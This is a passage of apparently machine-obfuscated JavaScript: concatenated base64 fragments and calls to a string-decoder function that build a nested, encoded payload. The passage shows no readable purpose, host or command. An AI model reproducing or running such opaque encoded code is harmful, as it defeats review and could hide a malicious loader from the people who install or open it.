Hg3ZTUsJ'+'1pVNFMnKStKKDB4MmM5LCchXUtTJykrSi'+'gweDUyOCwnOCYjTCcpK0ooMHgxYWIsJ1F'+'JNEMnKStKKDB4N2M2LCc1M1FIJykrSigw'+_0x2943396t(0x34b)+'XQnKStKKDB4MWVmLCclN2pkJykrSigweD'+'U4NSwncmRQaCcpK0ooMHgxNDgsJzR4ZV4'+'nKStKKDB4NjBjLCdaVTRTJykrSigweDFk'+'MCwnNHhlXicpK0ooMHg2NTQsJ0l2JV4nK'+'StKKDB4NzgwLCd0XVV1JykrSigweDJlNy'+'wndmslNycpK0ooMHgxODYsJ3V4SmsnKSt'+_0x2943396t(0x370)+'OCYjTCcpK0ooMHg1ZWYsJ2dVQ14nKStKK'+'DB4M2QxLCdaMlVZJykrSigweDI0NiwnJD'+'F1MCcpK0oo')+('MHg3MGUsJ3l3bkgnKStKKDB4MWJlLCcxN'+_0x2943396t(0x2c7)+'g3ZDgsJyU3amQnKStKKDB4MmJkLCdSXkc'+_0x2943396t(0x1f6)+'MmEsJ3ReKCgnKStKKDB4NGJmLCczJnZ6J'+'ykrSigweDcyNywnNmJRcycpK0ooMHgyYj'+'IsJ3AwKTYnKStKKDB4MzNmLCdyZFBoJyk'+'rSigweDM5YiwnJTdqZCcpK0ooMHg2ZWQs'+'JzlAYVEnKStKKDB4MTkzLCd0XigoJykrS'+'igweDFkMywndXhKaycpK0ooMHgxNGUsJ3'+'psSjcnKStKKDB4MjM1LCdwMCk2JykrSig'+'weDUyMSwnYnppdCcpK0ooMHg1N2YsJ1FJ'+'NEMnKStKKDB4NGYwLCdJdiVeJykrSigwe'+'DRlNCwnemxKNycpK0ooMHgxNmIsJ0xXan'+'EnKStKKDB4NzY5LCdwMG0xJykrSigweDN'+'iZSwnbE9hTycpK0ooMHgyZTksJzlAYVEn'+'KStKKDB4NjNkLCc2MFpPJykrSigweDU3M'+'ywndXhKaycpK0ooMHgyMWQsJ3JkUGgnKS'+'tKKDB4MjE2LCdnVUNeJykrSigweDFkYyw'+'neEpKUicpK0ooMHg3OTksJzZiUXMnKStK'+'KDB4NDNjLCdaMlVZJykrSigweDI1MCwnc'+'DApNicpK0ooMHg1M2QsJ1g2Z04nKStKKD'+'B4NmUzLCc0eGVeJykrSigweDZlNywnSHE'+_0x2943396t(0x301)+'NGIxLCdwMG0xJykrSigweDJlZiwneSkmY'+'icpK0ooMHg3ODUsJzR4ZV4nKStKKDB4Nj'+'gyLCc5QGFRJykrSigweDI0NSwnUnRLSCc'+'pK0ooMHgyYjksJzUzUUgnKStKKDB4MTI0'+'LCd0XigoJykrSigweDNjMywnYnppdCcpK'+'0ooMHgyY2MsJ0FrYSUnKStKKDB4NjAyLC'+'dJdiVeJykr')+(_0x2943396t(0x26d)+_0x2943396t(0x384)+_0x2943396t(0x307)+'KW04nKStKKDB4NmQzLCd1eEprJykrSigw'+_0x2943396t(0x222)+'XAnKStKKDB4NjlkLCd5KSZiJykrSigweD'+_0x2943396t(0x2c5)+'nKStKKDB4MjJjLCdYNmdOJykrSigweDI1'+'NSwnN25reScpK0ooMHg1YWUsJ0xXanEnK'+_0x2943396t(0x32b)+'wnUnRLSCcpK0ooMHgzNjAsJ1J0S0gnKSt'+'KKDB4N2M1LCdaVTRTJykrSigweDFlMCwn'+'cDBtMScpK0ooMHgyOGIsJ3ReKCgnKStKK'+_0x2943396t(0x20c)+_0x2943396t(0x186)+'4M2I3LCc5QGFRJykrSigweDM2YywnJTdq'+'ZCcpK0ooMHgyYTcsJ3RdVXUnKStKKDB4N'+_0x2943396t(0x1da)+_0x2943396t(0x1ec)+'kLCdwMCk2JykrSigweDdkYSwnZ1VDXicp'+'K0ooMHg0YTYsJ0l2JV4nKStKKDB4MjAwL'+'Cc2YlFzJykrSigweDU1MCwneXduSCcpK0'+'ooMHg2MTMsJ3ZrJTcnKStKKDB4MTk4LCd'+'5d25IJykrSigweDQzMywncmRQaCcpK0oo'+'MHgyYjYsJ1JeRzcnKStKKDB4MzY0LCdie'+'ml0JykrSigweDZhYiwncDBtMScpK0ooMH'+'gzYWEsJ3hKSlInKStKKDB4MzBmLCc3QyZ'+'6JykrSigweDYzMSwnSXYlXicpK0ooMHg1'+'MzcsJ3l3bkgnKStKKDB4MmY5LCd2ayU3J'+_0x2943396t(0x224)+_0x2943396t(0x187))+('KStKKDB4Mjc5LCdwMG0xJykrSigweDZhM'+_0x2943396t(0x23c)+'tKKDB4NGIyLCdyZFBoJykrSigweDRiZCw'+_0x2943396t(0x27c)+'KDB4NmIwLCdWMWRIJykrSigweDZmNSwnd'+'F4oKCcpK0ooMHg1ZDIsJyU3amQnKStKKD'+'B4M2JkLCdSXkc3JykrSigweDI4YywnQWt'+'hJScpK0ooMHg0NDgsJzMmdnonKStKKDB4'+_0x2943396t(0x23e)+'ScpK0ooMHg1NjcsJ3kpJmInKStKKDB4ND'+'FjLCczcWFHJykrSigweDQxOCwneSkmYic'+'pK0ooMHg2YTUsJyQxdTAnKStKKDB4NmRj'+'LCc3QyZ6JykrSigweDMzZCwnSXYlXicpK'+_0x2943396t(0x2d9)+'c4JiNMJykrSigweDQzMCwnSXYlXicpK0o'+'oMHg3ZmMsJ0l2JV4nKStKKDB4NzJhLCch'+'SltOJykrSigweDM0NiwndXhKaycpK0ooM'+_0x2943396t(0x272)+'dOJykrSigweDYwYSwnWjJVWScpK0ooMHg'+'zMTQsJ3RdVXUnKStKKDB4MTFjLCdJdiVe'+_0x2943396t(0x31b)+'GMsJ2J6aXQnKStKKDB4M2NhLCcxTFNbJy'+'krSigweDQ0NywnMyZ2eicpK0ooMHg3N2Q'+'sJ3ZrJTcnKStKKDB4N2IyLCdieml0Jykr'+'SigweDJhOSwnVmszRScpKydwXScpLGRbS'+_0x2943396t(0x367)+_0x2943396t(0x351)+'0OTQsJ3AwbTEnKV09ZnVuY3Rpb24ocixz'+_0x2943396t(0x24c)+'CchXUtTJyldPUooMHgyMDgsJ3psSjcnKS'+_0x2943396t(0x22a))+('SigweDE0YSwnNmJRcycpXT1KKDB4NDcwL'+'CdYNmdOJykrSigweDEzNCwnOCYjTCcpK0'+'ooMHgyMDUsJ1YxZEgnKStKKDB4NTlhLCd'+_0x2943396t(0x31d)+_0x2943396t(0x247)+_0x2943396t(0x2f0)+_0x2943396t(0x385)+'IJykrSigweDc3YywnXkFieicpK0ooMHgx'+'NGQsJ1oyVVknKStKKDB4NDkwLCc2MFpPJ'+'ykrSigweDUyNywndF4oKCcpK0ooMHg0ZD'+'AsJyFdS1MnKStKKDB4MWZlLCdMV2pxJyk'+_0x2943396t(0x368)+_0x2943396t(0x320)+'igweDYyOSwnWDZnTicpK0ooMHgzODksJ2'+'FseXAnKStKKDB4NTA5LCdSdEtIJykrSig'+'weDQzNSwnUUk0QycpK0ooMHgzMWYsJzUz'+'UUgnKStKKDB4NTQ2LCdRSTRDJykrSigwe'+'DY5OCwnUl5HNycpK0ooMHgyYTAsJzdDJn'+'onKStKKDB4N2VjLCc5QGFRJykrSigweDN'+'jYiwnOUBhUScpK0ooMHg3NGMsJ1JeRzcn'+'KStKKDB4NGM3LCc5QGFRJykrSigweDEzZ'+'iwnV0pOJCcpK0ooMHg1NDIsJ3V4WmsnKS'+'tKKDB4M2ZmLCdsT2FPJykrSigweDY0Miw'+'ndmslNycpK0ooMHg0NjMsJ3AwbTEnKStK'+_0x2943396t(0x176)+_0x2943396t(0x217)+'B4NTAxLCd0XVV1JykrSigweDNiMiwnVms'+_0x2943396t(0x136)+'NGViLCc2YlFzJykrSigweDI3YiwnMTVCQ'+'ycpK0ooMHg3OGIsJzFMU1snKStKKDB4Mj'+'EwLCcxTFNb')+('JykrSigweDMzZSwnZ1VDXicpK0ooMHgzN'+_0x2943396t(0x17e)+'krSigweDdkNywnIUpbTicpK0ooMHgxODc'+_0x2943396t(0x262)+'SigweDUyNSwnNjBaTycpK0ooMHgzY2YsJ'+'0hkQ04nKStKKDB4NzFiLCd4SkpSJykrSi'+'gweDNkZSwnYnppdCcpK0ooMHgyN2YsJ3R'+_0x2943396t(0x332)+'eDQyYywncDApNicpK0ooMHg3MjQsJ0FrY'+'SUnKStKKDB4NzIxLCdRSTRDJykrSigweD'+_0x2943396t(0x1ea)+'nKStKKDB4NWVhLCdaVTRTJykrSigweDcz'+'OSwnZ1VDXicpK0ooMHgzNTMsJ3ohKCYnK'+_0x2943396t(0x1c7)+'wnSHEoVicpK0ooMHg1MDYsJ3AwbTEnKSt'+'KKDB4NGZkLCd0XigoJykrSigweDI4OSwn'+'dXhaaycpK0ooMHg2ZDAsJ1pVNFMnKStKK'+'DB4MzBjLCc3bmt5JykrSigweDE0MywncD'+'BtMScpK0ooMHg3Y2EsJ1YxZEgnKStKKDB'+'4NGUwLCc5QGFRJykrSigweDNkNCwncDBt'+'MScpK0ooMHgxOWMsJ3ReKCgnKStKKDB4M'+'jJiLCd5KSZiJykrSigweDU1ZiwnNTNRSC'+'cpK0ooMHg2NWEsJzUzUUgnKStKKDB4MmU'+'1LCdeQWJ6JykrSigweDFhMywnNjBaTycp'+'K0ooMHg1YmEsJzUzUUgnKStKKDB4NDkyL'+_0x2943396t(0x354)+'ooMHg1NzksJ0hxKFYnKStKKDB4NDdiLCc'+'2MFpPJykrSigweDQyYSwncmRQaCcpK0oo'+'MHg2NzgsJ1ZrM0UnKStKKDB4NzJiLCd1e'+'EprJykrSigweDMyYiwncDApNicpK0ooMH'+_0x2943396t(0x19b))+('dnonKStKKDB4MThlLCczJnZ6JykrSigwe'+_0x2943396t(0x377)+'cnKStKKDB4MTkxLCdSdEtIJykrSigweDd'+_0x2943396t(0x388)+'KStKKDB4MzJkLCd5KSZiJykrSigweDE4N'+'CwnSHEoVicpK0ooMHg2OWYsJ1oyVVknKS'+'tKKDB4NTM1LCchSltOJykrSigweDQ3Yyw'+'nYWx5cCcpK0ooMHgxOWYsJzFMU1snKStK'+'KDB4NjZlLCd0XigoJykrSigweDRjOSwnd'+'F4oKCcpK0ooMHg0YjksJzdua3knKStKKD'+'B4NGNhLCdhbHlwJykrSigweDM4MiwneXd'+_0x2943396t(0x16d)+'NDc0LCdLbSRLJykrSigweDE4ZiwncmRQa'+'CcpK0ooMHgzMzIsJyQxdTAnKStKKDB4Mj'+_0x2943396t(0x257)+'pK0ooMHg1ZmMsJ0ttJEsnKStKKDB4MzM2'+'LCdaMlVZJykrSigweDMxMCwneEpKUicpK'+'0ooMHgxMzMsJzR4ZV4nKStKKDB4NTRmLC'+_0x2943396t(0x297)+'oMHg0YmMsJ1FJNEMnKStKKDB4MjdkLCd6'+'bEo3JykrSigweDY2YiwndF1VdScpK0ooM'+'HgzZTUsJyFKW04nKStKKDB4MTVkLCdKJm'+'9qJykrSigweDRmNSwnXkFieicpK0ooMHg'+'2N2IsJzMmdnonKStKKDB4NjVmLCchXUtT'+'JykrSigweDM0MSwnNmJRcycpK0ooMHgyN'+'TcsJyQxdTAnKStKKDB4NzllLCdhbHlwJy'+'krSigweDZlYywnJDF1MCcpK0ooMHg2NGQ'+_0x2943396t(0x2b9)+'SigweDJhZSwnOCYjTCcpK0ooMHg2NjUsJ'+_0x2943396t(0x2db)+'gweDQ2Yywn')+(_0x2943396t(0x2ab)+'DB4MzM4LCcxTFNbJykrSigweDJkNSwnUU'+'k0QycpK0ooMHg3YTIsJ0l2JV4nKStKKDB'+'4NmU2LCchXUtTJykrSigweDQyOCwnMUxT'+'WycpK0ooMHg0N2YsJ3RdVXUnKStKKDB4M'+_0x2943396t(0x30e)+_0x2943396t(0x13e)+'xLCc0eGVeJykrSigweDU5ZiwndmslNycp'+'K0ooMHg0OGUsJyU3amQnKStKKDB4Mjk4L'+_0x2943396t(0x2bd)+_0x2943396t(0x1d0)+'hbHlwJykrSigweDMxYiwnS20kSycpK0oo'+'MHg0NmIsJzNxYUcnKStKKDB4NTBhLCc4J'+'iNMJykrSigweDYxZiwnYnppdCcpK0ooMH'+'gxMjUsJ1dKTiQnKStKKDB4NjBkLCcxTFN'+'bJykrSigweDI1YywnUUk0QycpK0ooMHg1'+'Y2YsJzFMU1snKStKKDB4MmMwLCcxTFNbJ'+'ykrSigweDFkNCwnbE9hTycpK0ooMHgzMm'+'MsJzFMU1snKStKKDB4MWVhLCdSdEtIJyk'+'rSigweDI0ZiwnIV1LUycpK0ooMHg3ZWUs'+'J2xPYU8nKStKKDB4MWI2LCc0eGVeJykrS'+_0x2943396t(0x134)+'l2JV4nKStKKDB4MjVhLCdieml0JykrSig'+'weDJjNiwnOUBhUScpK0ooMHg0MjMsJ0Fr'+_0x2943396t(0x1c5)+_0x2943396t(0x27b)+_0x2943396t(0x17b)+_0x2943396t(0x363)+'KStKKDB4MmJmLCdYNmdOJykrSigweDMxO'+_0x2943396t(0x2c9)+'tKKDB4MmJi')+('LCdLbSRLJykrSigweDUxMywnN0MmeicpK'+'0ooMHg3YWYsJ3kpJmInKStKKDB4MjhmLC'+'czJnZ6JykrSigweDYwOCwnJDF1MCcpK0o'+_0x2943396t(0x38b)+'TFNbJykrSigweDRiMCwnSXYlXicpK0ooM'+'Hg2NjIsJ1g2Z04nKStKKDB4Mjg3LCd6bE'+_0x2943396t(0x27d)+'3NGYsJ1JeRzcnKStKKDB4MzE4LCcxTFNb'+'JykrSigweDEzYSwnS20kSycpKyhKKDB4M'+'TU1LCc0eGVeJykrSigweDFlMSwnWlU0Uy'+_0x2943396t(0x302)+_0x2943396t(0x318)+_0x2943396t(0x273)+'CchXUtTJykrSigweDRkNCwnUUk0QycpK0'+_0x2943396t(0x2b5)+'aVTRTJykrSigweDQ2NywndXhaaycpK0oo'+_0x2943396t(0x20d)+'zNFJykrSigweDFhOCwneSkmYicpK0ooMH'+'gzOTMsJ3AwbTEnKStKKDB4NWEwLCdeQWJ'+'6JykrSigweDQ4ZCwndF1VdScpK0ooMHg1'+'NjMsJ0omb2onKStKKDB4MzUxLCdLbSRLJ'+_0x2943396t(0x275)+'EsJ3V4SmsnKStKKDB4MWU1LCdhbHlwJyk'+'rSigweDQxNSwneXduSCcpK0ooMHgyYmMs'+'JzR4ZV4nKStKKDB4NzU3LCdJdiVeJykrS'+'igweDQ0YSwnWjJVWScpK0ooMHgxYjcsJ0'+'hxKFYnKStKKDB4NWZlLCclN2pkJykrSig'+'weDQ3NywnNjBaTycpK0ooMHgxNGIsJ15B'+'YnonKStKKDB4NmQ1LCdaMlVZJykrSigwe'+_0x2943396t(0x18a)+'4nKStKKDB4')+('NjFjLCd6bEo3JykrSigweDZiNSwnN25re'+'ScpK0ooMHg3ZTYsJ3V4WmsnKStKKDB4Mj'+'I2LCdXSk4kJykrSigweDRkNywnZ1VDXic'+_0x2943396t(0x212)+'LCdYNmdOJykrSigweDcxYSwnUnRLSCcpK'+_0x2943396t(0x193)+'d5d25IJykrSigweDRmMywndXhaaycpK0o'+'oMHg0MTcsJ2dVQ14nKStKKDB4MjcwLCdB'+'a2ElJykrSigweDYyNSwneXduSCcpK0ooM'+_0x2943396t(0x360)+'goJykrSigweDE5YiwncDBtMScpK0ooMHg'+'2YTEsJ1YxZEgnKStKKDB4NTBmLCdhbHlw'+'JykrSigweDVkYywnUnRLSCcpK0ooMHg0M'+'jcsJzR4ZV4nKStKKDB4MTc5LCdwMCk2Jy'+'krSigweDFlNywnN25reScpK0ooMHgxZjQ'+_0x2943396t(0x337)+_0x2943396t(0x229)+'yFdS1MnKStKKDB4NThlLCdIZENOJykrSi'+_0x2943396t(0x164)+'1QkMnKStKKDB4NGU1LCdLbSRLJykrSigw'+'eDdlOCwnbE9hTycpK0ooMHg1ZWQsJ2xPY'+'U8nKStKKDB4NWNhLCc5QGFRJykrSigweD'+'NjZSwnOUBhUScpK0ooMHg2N2YsJ2FseXA'+'nKStKKDB4MWIwLCdaMlVZJykrSigweDMx'+_0x2943396t(0x321)+'StKKDB4NjExLCc4JiNMJykrSigweDQ0Ni'+'wnbE9hTycpK0ooMHgzZjYsJ3AwbTEnKSt'+_0x2943396t(0x2d6)+'SXYlXicpK0ooMHg2YjEsJzZiUXMnKStKK'+'DB4MjlmLCchSltOJykrSigweDY0ZiwndF'+_0x2943396t(0x374))+('MHgzNjIsJ0omb2onKStKKDB4MmY1LCdBa'+'2ElJykrSigweDM1YSwnZ1VDXicpK0ooMH'+'gxYTYsJ3V4WmsnKStKKDB4NDIyLCdIZEN'+_0x2943396t(0x169)+'ZDAsJzYwWk8nKStKKDB4MjY4LCdKJm9qJ'+'ykrSigweDIxYiwnWDZnTicpK0ooMHg3MT'+_0x2943396t(0x139)+'rSigweDUzZiwnSiZvaicpK0ooMHg1NTYs'+'J2J6aXQnKStKKDB4NTAzLCd2ayU3JykrS'+'igweDM5OSwnVmszRScpK0ooMHgzMGEsJ1'+_0x2943396t(0x372)+'weDQ2ZSwnYWx5cCcpK0ooMHg2MjEsJ0hx'+'KFYnKStKKDB4M2Y1LCdWMWRIJykrSigwe'+'DJlYywnZ1VDXicpK0ooMHg2MDQsJ1g2Z0'+'4nKStKKDB4NjcxLCdBa2ElJykrSigweDV'+_0x2943396t(0x1d5)+'KStKKDB4NmYyLCdSXkc3JykrSigweDY3Z'+'SwnTFdqcScpK0ooMHg1ZmIsJ3ReKCgnKS'+'tKKDB4MTc1LCdaVTRTJykrSigweDM2Myw'+'nNjBaTycpK0ooMHgzYzAsJzNxYUcnKStK'+'KDB4M2NjLCc5QGFRJykrSigweDIzYywnd'+_0x2943396t(0x2dd)+_0x2943396t(0x2e9)+_0x2943396t(0x1b7)+'NGY4LCclN2pkJykrSigweDQwNSwnbE9hT'+'ycpK0ooMHg1ZjMsJ0FrYSUnKStKKDB4ND'+'FlLCd0XigoJykrSigweDIzYiwnSXYlXic'+_0x2943396t(0x2f3)+_0x2943396t(0x201)+'0ooMHgxMzEsJzZiUXMnKStKKDB4MjAyLC'+'dhbHlwJykr')+('SigweDNmOSwndF4oKCcpK0ooMHgyZTEsJ'+'3hKSlInKStKKDB4MjRiLCd6bEo3JykrSi'+'gweDI3NywnJDF1MCcpK0ooMHgzYTQsJ3V'+'4WmsnKStKKDB4MmJlLCd5d25IJykrSigw'+'eDUzYiwnMUxTWycpK0ooMHgzNGQsJzdua'+_0x2943396t(0x2dc)+'cwMiwndF1VdScpK0ooMHg0NDEsJ1pVNFM'+_0x2943396t(0x319)+'YSwndmslNycpK0ooMHgyZmMsJ1YxZEgnK'+_0x2943396t(0x15e)+_0x2943396t(0x1fc)+_0x2943396t(0x333)+'eSkmYicpK0ooMHgyN2EsJ3JkUGgnKStKK'+'DB4NmIzLCdwMCk2JykrSigweDYzNiwnem'+'xKNycpK0ooMHgyOWQsJ1ZrM0UnKStKKDB'+'4MjA5LCc5QGFRJykrSigweDdjNCwnNjBa'+'TycpK0ooMHg0ZWEsJ1FJNEMnKStKKDB4N'+_0x2943396t(0x160)+'cpK0ooMHg3MTUsJ0hxKFYnKStKKDB4NDE'+_0x2943396t(0x2fb)+'K0ooMHgyYTEsJzUzUUgnKStKKDB4NzExL'+'Cd1eEprJykrSigweDQ2OCwnOUBhUScpK0'+'ooMHg3ZmEsJyQxdTAnKStKKDB4N2U5LCd'+_0x2943396t(0x30b)+'MHgzZWYsJ15BYnonKStKKDB4NTY0LCd5d'+_0x2943396t(0x2e3)+'gzYmIsJ1oyVVknKStKKDB4MzI2LCdIZEN'+_0x2943396t(0x214)+'ZGEsJ3hKSlInKStKKDB4NWIyLCdXSk4kJ'+'ykrSigweDE1NywnemxKNycpK0ooMHgyOT'+_0x2943396t(0x1a6))+('KStKKDB4MzZiLCdaMlVZJykrSigweDczY'+_0x2943396t(0x2ed)+'tKKDB4M2E3LCczJnZ6JykrSigweDdhNSw'+'nemxKNycpK0ooMHg2NDMsJzE1QkMnKStK'+'KDB4NDQyLCdsT2FPJykrSigweDVhNCwnT'+'FdqcScpK0ooMHg2YWMsJ0FrYSUnKStKKD'+'B4NDc5LCd0XVV1JykrSigweDQ2ZiwnMyZ'+'2eicpK0ooMHgyMmUsJ0FrYSUnKStKKDB4'+_0x2943396t(0x270)+'ScpK0ooMHg1ODAsJ0FrYSUnKStKKDB4ND'+'JlLCdWazNFJykrSigweDEzYiwndXhaayc'+_0x2943396t(0x216)+'LCd2ayU3JykrSigweDRjNCwnbE9hTycpK'+_0x2943396t(0x148)+'cxNUJDJykrSigweDRhZSwnZ1VDXicpK0o'+'oMHgyOGUsJ3V4SmsnKStKKDB4MWI4LCc5'+'QGFRJykrSigweDU5MywndXhKaycpKSsoS'+'igweDNhZiwnNTNRSCcpK0ooMHgyY2UsJz'+'ZiUXMnKStKKDB4NWU4LCdaMlVZJykrSig'+'weDJhNCwncDApNicpK0ooMHgzMDAsJ1FJ'+'NEMnKStKKDB4NjcyLCdYNmdOJykrSigwe'+_0x2943396t(0x20e)+'gnKStKKDB4NWMzLCdhbHlwJykrSigweDU'+'wZSwnSXYlXicpK0ooMHgyOWMsJ3hKSlIn'+'KStKKDB4Mjg1LCd2ayU3JykrSigweDFkO'+'SwnQWthJScpK0ooMHg0NTEsJ1g2Z04nKS'+'tKKDB4NjMwLCdKJm9qJykrSigweDNjOCw'+'nNHhlXicpK0ooMHg3NjMsJ3psSjcnKStK'+'KDB4Nzk2LCc5QGFRJykrSigweDE0NSwnc'+'mRQaCcpK0ooMHg2ZDgsJ2xPYU8nKStKKD'+'B4NTQ5LCdy')+('ZFBoJykrSigweDRiYiwnOCYjTCcpK0ooM'+'HgxY2UsJzdDJnonKStKKDB4MWQyLCdMV2'+'pxJykrSigweDdiNiwneSkmYicpK0ooMHg'+_0x2943396t(0x1dd)+_0x2943396t(0x295)+'TksJzYwWk8nKStKKDB4NGRlLCd1eEprJy'+'krSigweDU5OCwncDBtMScpK0ooMHg2Mzg'+_0x2943396t(0x24f)+_0x2943396t(0x29e)+'zdDJnonKStKKDB4MzdlLCd1eEprJykrSi'+_0x2943396t(0x369)+'ua3knKStKKDB4MzAyLCdieml0JykrSigw'+'eDNjNCwnWlU0UycpK0ooMHg1ZDUsJ1J0S'+'0gnKStKKDB4NmEwLCd5KSZiJykrSigweD'+_0x2943396t(0x14e)+'nKStKKDB4NzFjLCd4SkpSJykrSigweDVj'+_0x2943396t(0x15a)+'StKKDB4NWNkLCdIZENOJykrSigweDRiNC'+'wnSGRDTicpK0ooMHgxYTQsJzE1QkMnKSt'+'KKDB4NjMyLCc2MFpPJykrSigweDQ0OSwn'+'NjBaTycpK0ooMHgxYTUsJ0ttJEsnKStKK'+'DB4NWQ2LCcxTFNbJykrSigweDRkYiwnIV'+'1LUycpK0ooMHg0MzYsJyU3amQnKStKKDB'+_0x2943396t(0x25a)+'SCcpK0ooMHg0M2YsJ1oyVVknKStKKDB4N'+'mJmLCdwMCk2JykrSigweDQ4NiwnIV1LUy'+_0x2943396t(0x265)+'jLCc3QyZ6JykrSigweDFhOSwnM3FhRycp'+'K0ooMHg0NTcsJ1YxZEgnKStKKDB4N2Y3L'+'CchSltOJykrSigweDRlZSwnV0pOJCcpK0'+'ooMHg3N2Is')+('JzlAYVEnKStKKDB4NDdlLCd0XigoJykrS'+'igweDIxOCwnQWthJScpK0ooMHgzZjcsJ1'+_0x2943396t(0x22f)+'weDE4YywndF1VdScpK0ooMHg0NzEsJ2xP'+'YU8nKStKKDB4MzVmLCd4SkpSJykrSigwe'+_0x2943396t(0x26a)+'MnKStKKDB4M2YxLCdieml0JykrSigweDU'+_0x2943396t(0x18f)+'KStKKDB4MjY5LCdWMWRIJykrSigweDNhY'+'iwnXkFieicpK0ooMHg1MWUsJzNxYUcnKS'+'tKKDB4NzU1LCdXSk4kJykrSigweDNjMiw'+'ndXhKaycpK0ooMHg0NGMsJ0xXanEnKStK'+'KDB4MjM3LCdSXkc3JykrSigweDIzMiwne'+'EpKUicpK0ooMHg3YjMsJyFKW04nKStKKD'+'B4NWI5LCdJdiVeJykrSigweDVmOSwnVms'+_0x2943396t(0x230)+_0x2943396t(0x237)+'icpK0ooMHg2OTUsJyFKW04nKStKKDB4MT'+'JiLCd6bEo3JykrSigweDIwNiwnOCYjTCc'+'pK0ooMHgzYjAsJzUzUUgnKStKKDB4Mzgw'+'LCc2YlFzJykrSigweDI0OSwnbE9hTycpK'+'0ooMHgxNzgsJ3AwbTEnKStKKDB4NTBjLC'+'d4SkpSJykrSigweDYzZSwnSXYlXicpK0o'+'oMHgyODEsJzdua3knKStKKDB4NDViLCcz'+'JnZ6JykrSigweDcxZiwnMyZ2eicpK0ooM'+'Hg0MWQsJzgmI0wnKStKKDB4NjY5LCdSXk'+_0x2943396t(0x1e0)+'xMzAsJzdDJnonKStKKDB4NDVkLCc2YlFz'+'JykrSigweDcwOCwnemxKNycpK0ooMHg3Z'+'jMsJ0ttJEsnKStKKDB4MmVlLCchSltOJy'+'krSigweDE1')+('MSwncDBtMScpK0ooMHg0MzcsJzUzUUgnK'+'StKKDB4Njg4LCc2MFpPJykrSigweDUxZC'+'wnUl5HNycpK0ooMHgzZWQsJ3AwbTEnKSt'+'KKDB4MTJjLCdMV2pxJykrSigweDY1OSwn'+'S20kSycpK0ooMHgzNjksJzMmdnonKStKK'+'DB4MWExLCd5KSZiJykrSigweDRlNywndX'+'hKaycpK0ooMHg1NTQsJ3psSjcnKStKKDB'+'4NTFhLCc2MFpPJykrSigweDY1NiwnSiZv'+_0x2943396t(0x386)+'zE2LCchXUtTJykrSigweDQ3NiwnIUpbTi'+_0x2943396t(0x36f)+'0LCc3bmt5JykrSigweDZjNSwnYnppdCcp'+'K0ooMHgzMTcsJ0l2JV4nKStKKDB4NzdmL'+'CdIcShWJykrSigweDQxMCwnSGRDTicpK0'+'ooMHg2NzUsJ3AwbTEnKStKKDB4NWVlLCd'+'wMCk2JykrSigweDYyOCwnM3FhRycpK0oo'+'MHg2MTksJ1J0S0gnKStKKDB4M2ZlLCdBa'+'2ElJykrSigweDNjNywnNjBaTycpK0ooMH'+'g2YzIsJ1YxZEgnKStKKDB4MzdjLCdLbSR'+'LJykrSigweDdjMiwndmslNycpK0ooMHgx'+'NjMsJyU3amQnKStKKDB4MjM2LCdwMCk2J'+'ykrSigweDRlOCwndF4oKCcpK0ooMHg1OD'+'MsJ3AwKTYnKStKKDB4MjAxLCdIZENOJyk'+_0x2943396t(0x1ae)+'Jzdua3knKStKKDB4NGM1LCc2MFpPJykrS'+'igweDUwNSwneSkmYicpK0ooMHgxNzIsJ1'+'YxZEgnKStKKDB4MWIzLCdWMWRIJykrSig'+'weDJhOCwnJTdqZCcpK0ooMHg0NTYsJ15B'+_0x2943396t(0x36c)+_0x2943396t(0x290)+'MnKStKKDB4')+('NTE2LCd0XigoJykrSigweDdhMSwnSGRDT'+'icpK0ooMHgzMmYsJ3V4WmsnKStKKDB4Mm'+'MyLCd5d25IJykrSigweDEzZSwnUUk0Qyc'+'pK0ooMHg1YmQsJ0xXanEnKStKKDB4Mzcw'+'LCdyZFBoJykrSigweDRmYiwnNmJRcycpK'+'0ooMHgyM2UsJ15BYnonKStKKDB4NTYxLC'+'clN2pkJykrSigweDYxMiwnXkFieicpK0o'+'oMHg3MzQsJ1FJNEMnKStKKDB4NWExLCdX'+'Sk4kJykrSigweDUyZiwnVmszRScpK0ooM'+'Hg2MzksJzMmdnonKStKKDB4MmEyLCcxNU'+'JDJykrSigweDM1YiwnSGRDTicpK0ooMHg'+'zYjQsJ1YxZEgnKStKKDB4NjY3LCdeQWJ6'+'JykrSigweDFkYiwncDBtMScpK0ooMHg0N'+'GUsJ0FrYSUnKStKKDB4NGM2LCdXSk4kJy'+'krSigweDQxMSwnOUBhUScpK0ooMHg3NWM'+'sJ1JeRzcnKStKKDB4NDc4LCc3bmt5Jykr'+'SigweDRjZSwnVmszRScpK0ooMHgxODAsJ'+'1g2Z04nKStKKDB4MzJlLCdLbSRLJykrSi'+'gweDEyOCwnQWthJScpK0ooMHg1MDAsJzY'+'wWk8nKStKKDB4N2ZlLCdKJm9qJykrSigw'+'eDRlMywnbE9hTycpK0ooMHgzZDgsJyU3a'+'mQnKStKKDB4MWIxLCdSXkc3JykrSigweD'+'ZmMSwnM3FhRycpK0ooMHg0ZTYsJ3V4Sms'+'nKStKKDB4MmFhLCdWMWRIJykrSigweDIy'+'MywncDApNicpK0ooMHg2ODQsJzUzUUgnK'+_0x2943396t(0x28a)+_0x2943396t(0x361)+'pK0ooMHg0OWEsJzE1QkMnKStKKDB4NDBl'+_0x2943396t(0x1af)+_0x2943396t(0x1d1)+_0x2943396t(0x348))+('SigweDM0NSwnM3FhRycpK0ooMHg0OWUsJ'+'2FseXAnKStKKDB4NzZmLCdXSk4kJykrSi'+_0x2943396t(0x1dc)+_0x2943396t(0x228)+'eDZiZCwnYWx5cCcpK0ooMHgxZGUsJzR4Z'+'V4nKStKKDB4NTI5LCchSltOJykrSigweD'+'NhNiwneiEoJicpK0ooMHg0ZjcsJ3AwKTY'+'nKStKKDB4NDU4LCclN2pkJykrSigweDFj'+'OCwndXhaaycpK0ooMHg3N2UsJ0l2JV4nK'+'StKKDB4NDVhLCclN2pkJykrSigweDdjZS'+_0x2943396t(0x2a4)+_0x2943396t(0x33a)+'MyZ2eicpK0ooMHgxNDksJzR4ZV4nKStKK'+'DB4NTI0LCcxNUJDJykrSigweDU5ZCwnOU'+'BhUScpK0ooMHg2NDQsJ1FJNEMnKStKKDB'+_0x2943396t(0x296)+'aycpK0ooMHg3NDYsJ2dVQ14nKStKKDB4N'+'zQxLCdsT2FPJykrSigweDM3MiwnN0Mmei'+'cpK0ooMHgyYjAsJ3RdVXUnKStKKDB4MzQ'+'wLCd5KSZiJykrSigweDc1MywnVjFkSCcp'+_0x2943396t(0x2f9)+_0x2943396t(0x2bf)+'ooMHg2MWQsJ1FJNEMnKStKKDB4MzA4LCd'+'hbHlw